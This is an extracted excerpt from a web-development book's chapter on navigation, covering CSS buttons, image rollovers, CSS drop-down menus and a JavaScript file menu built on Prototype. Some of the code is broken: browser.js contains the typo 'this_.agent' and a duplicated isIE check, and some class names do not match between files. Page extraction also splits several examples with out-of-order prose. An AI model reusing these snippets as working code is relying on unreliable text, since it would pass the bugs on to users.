
Menus |181
Advanced buttons
The simplest way to create buttons and not actually use the <input> element with
type equal to button is to put stylized borders around the element that will provide
the link. Normally, the easiest element to use is the <a> element, because you already
have the navigation built into it. In other words, you do not have to use a JavaScript
technique to navigate to the button’s destination.
For example, look at the following CSS rules:
#menuList li a {
background-color: #4a7;
border: 2px solid;
border-color: #cec #464 #575 #dfd;
color: #fff;
padding: .1em .5em;
text-decoration: none;
}
#menuList li a:hover {
background-color: #396;
color: #fff;
border-color: #575 #dfd #cec #464;
}
Figure 7-3 shows what these CSS rules would produce on an <a> element.
Figure 7-2. Button and image navigation bars
Figure 7-3. A button (mouseout and mouseover) using CSS rules
www.it-ebooks.info

182 |Chapter 7: Laying Out Site Navigation
Internet Explorer does not natively support :hover on any element
other than <a>. It is a World Wide Web Consortium (W3C) standard
that says that the :hover pseudoclass should be available to all XHTML
elements, and :hover does work appropriately in all other modern
browsers.
The trick is in the colors used for the button’s four borders. The desired effect is to
create a beveled edge for the button. It would be just as easy to use the outset and
inset values on a border-style rule. If I had done that, however, I would have no
control over how the browser rendered the bevels. Internet Explorer, Mozilla, and
other browsers render the inset and outset borders in different ways. This, of course,
comes down to personal preferences. The following CSS may suit a developer:
#menuList li a {
background-color: #4a7;
border-style: outset;
color: #fff;
padding: .1em .5em;
text-decoration: none;
}
#menuList li a:hover {
background-color: #396;
color: #fff;
border-style: inset;
}
Figure 7-4 shows a final working navigation bar with buttons. This navigation bar
uses the same XHTML list as the previous examples, and the following CSS rules:
#menuList {
background-color: #396;
color: #fff;
list-style-type: none;
margin: 0;
padding: .3em 0;
text-align: center;
}
#menuList li {
display: inline;
padding: 0 .5em;
}
#menuList li a {
background-color: #4a7;
border: 2px solid;
border-color: #cec #464 #575 #dfd;
color: #fff;
padding: .1em .5em;
text-decoration: none;
}
www.it-ebooks.info

Menus |183
#menuList li a:hover {
background-color: #396;
color: #fff;
border-color: #575 #dfd #cec #464;
}
Figure 7-4. A navigation bar using buttons
Perceiving 3D
All buttons displayed in any desktop application on any operating system have one thing
in common. All of them, regardless of shape or size, create the illusion of depth by placing
a lighter colored edge on the left and top, and a darker colored edge on the right and bot-
tom. This gives a visual cue to the brain that the object in question is three-dimensional
and is protruding from the surface. In the same manner, switching the light and dark areas
cues the brain into seeing a 3D object that is recessed into the surface. But why?
Our brain instinctively recognizes that light sources come from above and not below,
which would create the shadows on the button’s “surface.” The left side versus the
right side is a little trickier. If you were to reverse the color of the left and right sides,
they would still appear to protrude or recess in turn. It is universally acceptable to
think that a light source will be coming from the left side of the object only because of
the precedent set by all major operating systems in regard to light sources.
What is truly interesting, though, is that although almost all of us would view the but-
tons in Figure 7-3 as the Edit button protruding and the View button being pressed, a
very small minority would see the opposite. This comes down to how the brain per-
ceives 2D space in three dimensions, and a rare phenomenon called multistable
perception. This phenomenon is a visual perception characterized by unpredictable
changes in how the brain spontaneously views patterns that can be considered ambigu-
ous. Probably the most famous pattern is the Necker cube (http://www.
hypnosisnetwork.com/articles/a/76/The-Necker-Cube:-An-Experiment-in-Perception)—
a line drawing of a cube that does not give any visual cue as to which lines are in front
of the others when they cross.
The brain prefers to see patterns and images in certain ways based on experiences in
life—people view objects from above and not below, light sources come from above
and not below, and so on. The unpredictable changes occur the longer a pattern is
viewed. As you look at the Necker cube, suddenly your brain will pick up that you
could view the cube from below. Many examples of this illusion exist, and they are part
of what is known as the Gestalt effect. You can see more Gestalt images at http://www.
illusion-optical.com/Optical-Illusions/.
Though there is a widely accepted way to create buttons in an application, be aware
that some users may interpret the visual cues you provide in ways other than what you
intended. Keeping navigational designs simple and straightforward will help you avoid
ambiguous user interpretations.
www.it-ebooks.info

184 |Chapter 7: Laying Out Site Navigation
For a final touch to our CSS buttons, we will add images to them to better represent
their functionality. Figure 7-5 shows what one of these buttons looks like.
We will build this button using the following CSS rule:
#menuList li a {
background: no-repeat 3px 4px url('save.png');
background-color: #4a7;
border: 2px solid;
border-color: #cec #464 #575 #dfd;
color: #fff;
padding: .1em .5em .15em 1.5em;
text-decoration: none;
}
The addition is background: no-repeat 3px 4px url(save.png);. In addition, we
increased the padding of the <a> element to accommodate the image. All we need to
do now is create a small image for each button on the navigation bar, and add the
corresponding CSS. To do this, we need to give each button a unique id attribute to
which to attach the proper image, as the following code illustrates:
#menuList li a {
background-color: #4a7;
border: 2px solid;
border-color: #cec #464 #575 #dfd;
color: #fff;
padding: .1em .5em .15em 1.5em;
text-decoration: none;
}
#menuList li a#save {
background: no-repeat 3px 4px url('save.png');
}
#menuList li a#saveAll {
background: no-repeat 3px 4px url('saveall.png');
}
#menuList li a#cancel {
background: no-repeat 3px 4px url('cancel.png');
}
Figure 7-5. An image built into a CSS button
www.it-ebooks.info

Menus |185
Image rollovers the Ajax way
What if, instead of using CSS buttons, you wanted to have images represent your
navigation bar’s buttons? Putting on an image is easy, but how do you make it
change when the mouse moves over it to indicate to the user that the button is
pressed?
The old way to do this was to use JavaScript to change the image when certain
MouseEvents occur. Example 7-1 shows the JavaScript needed to accomplish this.
The JavaScript function turnImageOn( ) is called on all mouseover events attached to
an image button to change the image. The function turnImageOff( ) is called on all
mouseout events attached to the image to return the button to the original image.
Example 7-1. rollover.js: JavaScript to handle image rollovers
/**
* Example 7-1, rollover.js: JavaScript to handle image rollovers.
*/
/* Preload the images for a faster rollover */
if (document.images) {
/* This represents the save image when active */
var saveImg_on = new Image( );
saveImg_on.src = 'saveImg_on.png';
/* This represents the save image when inactive */
var saveImg_off = new Image( );
saveImg_off.src = 'saveImg_off.png';
}
/**
* This function, turnImageOn, is called when there is a mouseover event on the
* affected element and sets the /src/ attribute to the "on" image.
*
* @param {String} p_id The id attribute for the affected image.
*/
function turnImageOn(p_id) {
document.getElementById(p_id).src = eval(p_id + '_on.src');
}
/**
* This function, turnImageOff, is called when there is a mouseout event on the
* affected element and sets the /src/ attribute to the "off" image.
*
* @param {String} p_id The id attribute for the affected image.
*/
function turnImageOff(p_id) {
document.getElementById(p_id).src = eval(p_id + '_off.src');
}
www.it-ebooks.info

186 |Chapter 7: Laying Out Site Navigation
All we need now are images named with the _on and _off extensions for the Java-
Script to work. Here is an example:
<div id="navigationMenu">
<ul id="menuList">
<li>
<a href="save/" accesskey="S" hreflang="en" tabindex="1"
onmouseover="turnImageOn('saveImg');"
onmouseout="turnImageOff('saveImg');">
<img id="saveImg" src="saveImg_off.png" alt="Save" title="Save" />
</a>
</li><li>
<a href="saveall/" accesskey="A" hreflang="en" tabindex="2"
onmouseover="turnImageOn('saveAllImg');"
onmouseout="turnImageOff('saveAllImg');">
<img id="saveAllImg" src="saveAllImg_off.png" alt="Save All"
title="Save All" />
</a>
</li><li>
<a href="cancel/" accesskey="C" hreflang="en" tabindex="3"
onmouseover="turnImageOn('cancelImg');"
onmouseout="turnImageOff('cancelImg');">
<img id="cancelImg" src="cancelImg_off.png" alt="Cancel"
title="Cancel" />
</a>
</li>
</ul>
</div>
If JavaScript were turned off in the browser, the image buttons would simply not
change on mouse movements, and the image link would take them to the destination.
By using CSS, however, you can still change the images for browsers that do not have
scripting capabilities. The CSS for this technique is:
a div#saveImg {
background: no-repeat url('saveImg_off.png');
height: 20px;
width: 50px;
}
a div#saveImg:hover {
background: no-repeat url('saveImg_on.png');
}
a div#saveAllImg {
background: no-repeat url('saveAllImg_off.png');
height: 20px;
width: 80px;
}
a div#saveAllImg:hover {
background: no-repeat url('saveAllImg_on.png');
}
www.it-ebooks.info

Menus |187
a div#cancelImg {
background: no-repeat url('cancelImg_off.png');
height: 20px;
width: 65px;
}
a div#cancelImg:hover {
background: no-repeat url('cancelImg_on.png');
}
The CSS rules apply to the following XHTML:
<div id="navigationMenu">
<ul id="menuList">
<li>
<a href="save/" accesskey="S" hreflang="en" tabindex="1">
<div id="saveImg"> </div>
</a>
</li><li>
<a href="saveall/" accesskey="A" hreflang="en" tabindex="2">
<div id="saveAllImg"> </div>
</a>
</li><li>
<a href="cancel/" accesskey="C" hreflang="en" tabindex="3">
<div id="cancelImg"> </div>
</a>
</li>
</ul>
</div>
As mentioned earlier, Internet Explorer does not natively support :hover on ele-
ments other than <a>. For this reason, instead of using the CSS that will work for all
other browsers, we must use this:
a div#saveDiv {
height: 20px;
width: 50px;
}
a#saveImg {
background: no-repeat url('saveImg_off.png');
}
a#saveImg:hover {
background: no-repeat url('saveImg_on.png');
}
a div#saveAllDiv {
height: 20px;
width: 80px;
}
a#saveAllImg {
background: no-repeat url('saveAllImg_off.png');
}
www.it-ebooks.info

188 |Chapter 7: Laying Out Site Navigation
a#saveAllImg:hover {
background: no-repeat url('saveAllImg_on.png');
}
a div#cancelDiv {
height: 20px;
width: 65px;
}
a#cancelImg {
background: no-repeat url('cancelImg_off.png');
}
a#cancelImg:hover {
background: no-repeat url('cancelImg_on.png');
}
The workaround is to change the <a> element to suit our needs as an image. Specifi-
cally, it needs a <div> element to hold the size of the image that will be the <a> ele-
ment’s background-image. Then :hover will work correctly and we’ll get the desired
effect. Of course, our XHTML must change as well:
<div id="navigationMenu">
<ul id="menuList">
<li>
<a id="saveImg" href="save/" accesskey="S" hreflang="en" tabindex="1">
<div id="saveDiv"> </div>
</a>
</li><li>
<a id="saveAllImg" href="saveall/" accesskey="A" hreflang="en"
tabindex="2">
<div id="saveAllDiv"> </div>
</a>
</li><li>
<a id="cancelImg" href="cancel/" accesskey="C" hreflang="en"
tabindex="3">
<div id="cancelDiv"> </div>
</a>
</li>
</ul>
</div>
You can read about a different workaround for this Internet Explorer issue in Peter
Nederlof’s excellent article, “be gone evil scriplets!” (http://www.xs4all.nl/~peterned/
hovercraft.html). This article discusses a hack to get Internet Explorer to behave as
other browsers do with :hover.
Drop-Down Menus
It’s easy to create drop-down menus with a combination of CSS and JavaScript. But
for this application, we want a drop-down menu that we can create with only CSS.
www.it-ebooks.info

Menus |189
This kind of menu would be faster, as it would require no parsing of scripting code,
and it would also degrade the way we want it to.
First, let’s make our menu a little more complicated, because a drop-down menu
should handle nested menus without a hitch, right? The new menu will be using id
and class identifiers different from the other menus to enable the drop-down part of
the menu:
<div id="navigationMenu">
<ul id="topMenu">
<li class="sub">
<a href="file/" accesskey="F" hreflang="en" tabindex="1">File</a>
<ul>
<li><a href="open/" hreflang="en" tabindex="2">Open</a></li>
<li><a href="save/" hreflang="en" tabindex="3">Save</a></li>
<li><a href="saveall/" hreflang="en" tabindex="4">Save All</a></li>
<li class="sub"><a href="export/" hreflang="en" tabindex="5">
<span class="rightArrow">▶</span>Export</a>
<ul>
<li>
<a href="text/" hreflang="en" tabindex="6">
Export as Text
</a>
</li><li>
<a href="html/" hreflang="en" tabindex="7">
Export as HTML
</a>
</li>
</ul>
</li>
<li>
<a href="http://www.google.com/" accesskey="X" hreflang="en"
tabindex="8">
Exit
</a>
</li>
</ul>
</li>
<li class="sub">
<a href="edit/" accesskey="E" hreflang="en" tabindex="9">Edit</a>
<ul>
<li><a href="copy/" tabindex="10">Copy</a></li>
<li><a href="cut/" tabindex="11">Cut</a></li>
<li><a href="paste/" tabindex="12">Paste</a></li>
</ul>
</li>
<li class="sub">
<a href="file/" accesskey="N" hreflang="en" tabindex="13">
Find
</a>
</li>
</ul>
</div>
www.it-ebooks.info

190 |Chapter 7: Laying Out Site Navigation
The menu still uses XHTML lists, which will degrade nicely in browsers that cannot
support the CSS rules. Now we need our CSS for the drop-down menu. Example 7-2
shows the CSS required to give us a working drop-down menu.
Example 7-2. A CSS solution to drop-down menus
/*
* Example 7-2, A CSS solution to drop-down menus
*/
ul#topMenu {
background-color: #bbb;
border: 2px solid;
border-color: #ede #777 #888 #ddd;
color: #000;
font: 1em Arial, sans-serif;
list-style-type: none;
padding: 6px;
text-align: left;
}
ul#topMenu li {
display: inline;
padding-right: 1em;
position: relative;
}
ul#topMenu li a {
background-color: transparent;
border-color: 1px solid #bbb;
color: #000;
cursor: default;
left: 0px;
margin: 1px;
padding: 2px 2px;
position: relative;
text-decoration: none;
top: 0px;
z-index: 1000000;
}
ul#topMenu li a:hover {
background-color: #bbb;
border-color: #888 #ddd #ede #777;
color: #000;
left: 0px;
top: 0px;
}
ul#topMenu li:hover > ul {
background-color: #bbb;
www.it-ebooks.info

Menus |191
Now it’s time for the caveats. Yes, there are always caveats in the world of standards
compliance. Example 7-2 will not work in Internet Explorer because Internet
Explorer does not support the CSS2 rules that are used to make this work. The best
solution for getting drop-down menu support that is fully cross-browser-compliant—
other than lobbying the world to drop Internet Explorer—is to use CSS in combina-
tion with JavaScript.
border: 2px solid;
border-color: #ede #777 #888 #ddd;
color: #000;
display: block;
left: 1em;
padding: 2px;
position: absolute;
width: 8em;
z-index: 1000001;
}
ul#topMenu ul > li {
display: block;
margin: 0;
padding: 0;
}
ul#topMenu ul > li a {
border: none;
display: block;
text-decoration: none;
}
ul#topMenu ul > li a:hover {
background-color: #33a;
color: #fff;
}
ul#topMenu li:hover > ul li:hover > ul {
left: 100%;
top: 0;
z-index: 1000002;
}
ul#topMenu ul {
display: none;
}
.rightArrow {
float: right;
}
Example 7-2. A CSS solution to drop-down menus (continued)
www.it-ebooks.info

192 |Chapter 7: Laying Out Site Navigation
The File Menu
XHTML lists are the best method for building a menu structure simply because
browsers that do not support the CSS and JavaScript thrown at them can still use the
underlying structure to present navigation to the user. We will use this principle
throughout the rest of this book to make Ajax application controls, widgets, con-
tent, and so on a little bit more accessible. Example 7-3 shows the XHTML we can
use to make the menu structure that we will enhance through CSS and JavaScript.
Example 7-3. filemenu.html: The basic structure for a file menu
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>
Example 7-3, filemenu.html: The basic structure for a file menu
</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Anthony T. Holdener, III (ath3)" />
<meta http-equiv="imagetoolbar" content="no" />
<style type="text/css">
body {
background-color: #fff;
color: #000;
font: 1em Georgia, serif;
font-size: 12px;
margin: 0;
padding: 0;
}
</style>
<link rel="stylesheet" type="text/css" media="screen" href="filemenu.css" />
<!-- The Prototype library must be the first script to load, since it is
used by the other scripts to be loaded -->
<script type="text/javascript" src="prototype.js"> </script>
<script type="text/javascript" src="browser.js"> </script>
<script type="text/javascript" src="filemenu.js"> </script>
</head>
<body>
<div id="bodyContent">
<div id="fileMenu">
<ul id="navMenu" class="fileMenuBar">
<li>
<a href="file/" class="fileMenuButton" accesskey="F"
hreflang="en" tabindex="1"
onclick="return menu.buttonClick(event, 'fileSub');"
onmouseover="menu.buttonMouseover(event,
'fileSub');">
File
</a>
<ul id="fileSub" class="fileMenuChild"
onmouseover="menu.fileMenuMouseover(event)">
www.it-ebooks.info

Menus |193
<li>
<a href="file/open/" class="fileMenuItem"
hreflang="en" tabindex="2"
onmouseover=
"menu.fileMenuItemMouseover(event);">
Open
</a>
</li>
<li><div class="fileMenuItemSep"></div></li>
<li>
<a href="file/save/" class="fileMenuItem"
hreflang="en" tabindex="3"
onmouseover=
"menu.fileMenuItemMouseover(event);">
Save
</a>
</li><li>
<a href="file/saveall/" class="fileMenuItem"
hreflang="en" tabindex="4"
onmouseover=
"menu.fileMenuItemMouseover(event);">
Save All
</a>
</li>
<li><div class="fileMenuItemSep"></div></li>
<li>
<a href="file/export/" class="fileMenuItem"
hreflang="en" tabindex="5"
onclick="return false;"
onmouseover=
"menu.fileMenuItemMouseover(event,
'exportSubSub');">
<span class="fileMenuItemText">Export</span>
<span class="fileMenuItemArrow">▶</span>
</a>
<ul id="exportSubSub" class="fileMenuChild">
<li>
<a href="file/export/text/"
class="fileMenuItem" hreflang="en"
tabindex="6"
onmouseover=
"menu.fileMenuItemMouseover(event);"
>
Export as Text
</a>
</li><li>
<a href="file/export/html/"
class="fileMenuItem" hreflang="en"
tabindex="7"
onmouseover=
"menu.fileMenuItemMouseover(event);"
>
Example 7-3. filemenu.html: The basic structure for a file menu (continued)
www.it-ebooks.info

194 |Chapter 7: Laying Out Site Navigation
Export as HTML
</a>
</li>
</ul>
</li>
<li><div class="fileMenuItemSep"></div></li>
<li>
<a href="http://www.google.com/"
class="fileMenuItem" hreflang="en"
tabindex="8"
onmouseover=
"menu.fileMenuItemMouseover(event);">
Exit
</a>
</li>
</ul>
</li><li>
<a href="edit/" class="fileMenuButton" accesskey="E"
hreflang="en" tabindex="9"
onclick="return menu.buttonClick(event,
'editSub');" onmouseover=
"menu.buttonMouseover(event, 'editSub');">
Edit
</a>
<ul id="editSub" class="fileMenuChild"
onmouseover="menu.fileMenuMouseover(event)">
<li>
<a href="edit/copy/" class="fileMenuItem"
hreflang="en" tabindex="10"
onmouseover=
"menu.fileMenuItemMouseover(event);">
Copy
</a>
</li><li>
<a href="edit/cut/" class="fileMenuItem"
hreflang="en" tabindex="11"
onmouseover=
"menu.fileMenuItemMouseover(event);">
Cut
</a>
</li><li>
<a href="edit/paste/" class="fileMenuItem"
hreflang="en" tabindex="12"
onmouseover=
"menu.fileMenuItemMouseover(event);">
Paste
</a>
</li>
</ul>
</li><li>
<a href="find/" class="fileMenuButton" accesskey="N"
hreflang="en" tabindex="13">
Find
Example 7-3. filemenu.html: The basic structure for a file menu (continued)
www.it-ebooks.info

Menus |195
This structure is similar to the drop-down menu example from the preceding sec-
tion. The differences are in the calling of methods from the menu object on the click,
mouseover, and mouseout MouseEvents. We’ll discuss these methods in more detail in a
minute, but first we must style the menu to look like a file menu instead of nested
XHTML lists.
Example 7-4 provides the CSS rules for the file menu. These rules attempt to make a
file menu that looks like the one you find in Windows applications. It is easy enough
to change these rules to match your style needs.
</a>
</li>
</ul>
</div>
<h1>This is a File Menu example</h1>
</div>
</body>
</html>
Example 7-4. filemenu.css: The CSS styles for a Windows-like file menu
/*
* Example 7-4, filemenu.css: The CSS styles for a Windows-like file menu
*/
/*
* This is the container for the menu itself, and it creates a little buffer space
* under the menu to keep things from looking too crowded
*/
#fileMenu {
padding-bottom: 1em;
}
/*
* The file menu should have a standard sans-serif font for itself and all of
* its children
*/
ul.filemenuBar, ul.filemenuBar a.fileMenuButton, ul.fileMenuChild,
ul.fileMenuChild a.fileMenuItem {
font: 1em Arial, sans-serif;
}
/*
* This is the menu bar itself, with the colors and borders attempting to replicate
* the theme from the default Windows environment
*/
ul.fileMenuBar {
background-color: #bbb;
border: 2px solid;
border-color: #ede #777 #888 #ddd;
color: #000;
Example 7-3. filemenu.html: The basic structure for a file menu (continued)
www.it-ebooks.info

196 |Chapter 7: Laying Out Site Navigation
list-style-type: none;
margin: 0;
padding: 6px;
text-align: left;
}
ul.fileMenuBar li {
display: inline;
padding-right: 1em;
}
ul.fileMenuBar a.fileMenuButton {
background-color: transparent;
border: 1px solid #bbb;
color: #000;
cursor: default;
left: 0px;
margin: 1px;
padding: 2px 2px;
position: relative;
text-decoration: none;
top: 0px;
z-index: 1000000;
}
/* Highlight the choice the mouse is over */
ul.fileMenuBar a.fileMenuButton:hover {
background-color: transparent;
border-color: #ede #777 #888 #ddd;
color: #000;
}
/*
* Indent any choice that is selected or that the mouse is over if another
* choice is selected
*/
ul.fileMenuBar a.fileMenuButtonActive, ul.fileMenuBar a.fileMenuButtonActive:hover {
background-color: #bbb;
border-color: #888 #ddd #ede #777;
color: #000;
left: 0px;
top: 0px;
}
/* Define all of the children of the menu bar */
ul.fileMenuChild {
background-color: #bbb;
border: 2px solid;
border-color: #ede #777 #888 #ddd;
color: #000;
display: none;
left: 0px;
padding: 1px;
Example 7-4. filemenu.css: The CSS styles for a Windows-like file menu (continued)
www.it-ebooks.info

Menus |197
position: absolute;
top: 6px;
z-index: 1000001;
}
/*
* Here is the one hack that was necessary simply because IE does not render
* the drop-down menus with enough space, so a default width is set here.
* This number can be anything the developer wants/needs for a width that will
* accommodate all of the text lengths in the drop downs.
*/
ul.fileMenuChild li {
display: block;
padding: 0;
width: 10em;
}
/*
* IE will ignore this rule because it does not recognize the > in the rule.
* This sets the width back to an auto value for other browsers.
*/
ul.fileMenuChild > li {
width: auto;
}
ul.fileMenuChild a.fileMenuItem {
color: #000;
cursor: default;
display: block;
padding: 1px 1em;
text-decoration: none;
white-space: nowrap;
}
/* Highlight the choices in the child menus */
ul.fileMenuChild a.fileMenuItem:hover, ul.fileMenuChild a.fileMenuItemHighlight {
background-color: #000;
color: #fff;
}
ul.fileMenuChild a.fileMenuItem span.fileMenuItemArrow {
margin-right: -0.75em;
}
/*
* Create the separator bars in the menus. Once again, IE does not render this
* quite right, as it adds more margin underneath the bar than it should.
*/
ul.fileMenuChild div.fileMenuItemSeperator {
border-bottom: 1px solid #ddd;
border-top: 1px solid #777;
margin: 2px;
}
Example 7-4. filemenu.css: The CSS styles for a Windows-like file menu (continued)
www.it-ebooks.info

198 |Chapter 7: Laying Out Site Navigation
There is nothing extraordinary about any of the CSS rules in the example, and this
CSS should be 100 percent cross-browser-compliant. (I tried to avoid CSS2 rules
whenever I could, but sometimes it is just necessary because of Internet Explorer.)
CSS2 is not implemented as completely in Internet Explorer as it is in
other browsers. Because Internet Explorer currently has the largest
market share among the available browsers, using too much of this
standard could be problematic.
This file menu example uses the Prototype library as its base, as you saw in the script
elements from Example 7-3. After the Prototype library is loaded, a file that contains
code for browser detection is loaded. It is shown in Example 7-5.
Example 7-5. browser.js: Code for browser detection
/**
* @fileoverview Example 7-5, browser.js: Code for browser detection
*
* This file, browser.js, contains the Browser object, which can be used for browser
* detecting on the client.
*/
/**
* This object, Browser, allows the developer to check the user's client against
* specific browser clients. Currently, the following checks are supported:
* - isIE (is the browser an Internet Explorer browser)
* - isMoz (is the browser a Mozilla-based browser)
* - isOpera (is the browser an Opera browser)
* - isSafari (is the browser a Safari browser)
* - isOther (is the browser an unknown browser)
*/
var Browser = {
/**
* This variable stores the browser's agent.
* @private
*/
_agent: navigator.userAgent.toLowerCase( ),
/**
* This variable stores the browser's version/
* @private
*/
_version: navigator.appVersion.toLowerCase( ),
/**
* This variable stores whether the browser is an Internet Explorer browser
* or not.
*/
isIE: false,
/**
www.it-ebooks.info

Menus |199
Finally, there is the JavaScript for all of the menu manipulation, shown in
Example 7-6.
* This variable stores whether the browser is a Mozilla-based browser or not.
*/
isMoz: false,
/**
* This variable stores whether the browser is an Opera browser or not.
*/
isOpera: false,
/**
* This variable stores whether the browser is a Safari browser or not.
*/
isSafari: false,
/**
* This variable stores whether the browser is some unknown browser or not.
*/
isOther: false,
/**
* This method, initialize, sets the boolean members of the class to their
* appropriate values based on the values of the /_agent/ and /_version/ members.
*
* @member Browser
* @constructor
*/
initialize: function( ) {
this.isOpera = (this._agent.indexOf('opera') != -1);
this.isIE = ((this._agent.indexOf('mac') != -1) &&
(this._version.indexOf('msie') != -1));
this.isOther = (this._agent.indexOf('konqueror') != -1);
this.isSafari = ((this._agent.indexOf('safari') != -1) &&
(this_.agent.indexOf('mac') != -1));
this.isIE = ((this._version.indexOf('msie') != -1) && !this.isOpera &&
!(this._agent.indexOf('mac') != -1) && !this.isOther &&
!this.isSafari);
this.isMoz = (!this.isOther && !this.isSafari && navigator.product &&
(navigator.product.toLowerCase( ) == 'gecko'));
this.isOther = (!this.isIE && !this.isMoz && !this.isOpera &&
!this.isSafari);
}
};
/* use Prototype's cross-browser event handling methods for ease of use. */
try {
/*
* Call the initialize method of the Browser object when the load event
* fires in the document
*/
Event.observe(document, 'load', Browser.initialize, false);
} catch (ex) {}
Example 7-5. browser.js: Code for browser detection (continued)
www.it-ebooks.info

200 |Chapter 7: Laying Out Site Navigation
Example 7-6. filemenu.js: Code for manipulating the file menu
/**
* @fileoverview Example 7-6, filemenu.js: Code for manipulating the file menu
*
* This file, filemenu.js, contains the fileMenu object which is used to create
* instances of a file menu on the page.
*/
/* Create a new class using Prototype's Class object */
var fileMenu = Class.create( );
/**
* This object, fileMenu, creates the functionality for a file menu on the page.
*/
fileMenu.prototype = {
/**
* This member, _menu, holds the id of this file menu.
* @private
*/
_menu: null,
/**
* This member, _activeButton, holds the element that is currently active.
* @private
*/
_activeButton: null,
/**
* This method, initialize, is the constructor for the class. Any members
* that need to be initialized should be here.
*
* @member fileMenu
* @constructor
* @param {String} p_element The element that represents the file menu.
*/
initialize: function(p_element) {
/*
* Currently unused, but nice to have for multiple instances of
* the object
*/
this._menu = p_element;
},
/**
* This member, pageMousedown, is called on every mousedown event on the page
* and determines if the menu should be reset based on where the user clicks on
* the page.
*
* @member fileMenu
* @param {Object} e The event that called the method.
* @return Returns false so that no other event will be triggered.
* @type Boolean
* @see #getContainerWith
* @see #resetButton
*/
pageMousedown: function(e) {
var target = null;
www.it-ebooks.info

Menus |201
/* Is the file menu active? */
if (!this._activeButton)
return;
/* Is the client Internet Explorer? */
if (Browser.isIE)
target = window.event.srcElement;
else
target = (e.target.tagName ? e.target : e.target.parentNode);
/* Is the event target the active button? */
if (this._activeButton == target)
return;
/* Is the target not part of the file menu? */
if (!this.getContainerWith(target, 'UL', 'fileMenuChild')) {
this.resetButton(this._activeButton);
this._activeButton = null;
}
return (false);
},
/**
* This method, buttonClick, is called when the user clicks on one of the
* buttons that are on the main menu bar. It determines if where the user
* clicked on the menu bar is the active button, or if it is a different button
* and another button's drop-down menus may need to be cleaned up and reset.
*
* @member fileMenu
* @param {Object} e The event that called the method.
* @param {String} p_fileMenuId The id of the file menu that is being used.
* @return Returns false so that no other event will be triggered.
* @type Boolean
* @see #fileMenuInit
* @see #resetButton
* @see #depressButton
* @see #buttonMouseover
*/
buttonClick: function(e, p_fileMenuId) {
var button = null;
/* Is the client Internet Explorer? */
if (Browser.isIE)
button = window.event.srcElement;
else
button = e.currentTarget;
/* Blur the focus of the button here to remove the annoying outline */
button.blur( );
/* Is this button part of the file menu already? */
if (!button.fileMenu) {
button.fileMenu = $(p_fileMenuId);
/* Is this button already initialized? */
if (!button.fileMenu.isInitialized)
this.fileMenuInit(button.fileMenu);
}
/* Is there an active button already? */
Example 7-6. filemenu.js: Code for manipulating the file menu (continued)
www.it-ebooks.info

202 |Chapter 7: Laying Out Site Navigation
if (this._activeButton)
this.resetButton(this._activeButton);
/* Is the button already activated? */
if (button != this._activeButton) {
this.depressButton(button);
this._activeButton = button;
} else
this._activeButton = null;
return (false);
},
/**
